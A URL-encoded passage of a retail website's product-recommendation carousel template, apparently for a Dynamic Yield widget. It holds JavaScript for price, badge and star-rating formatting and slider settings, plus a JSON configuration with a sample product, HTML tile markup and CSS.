%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy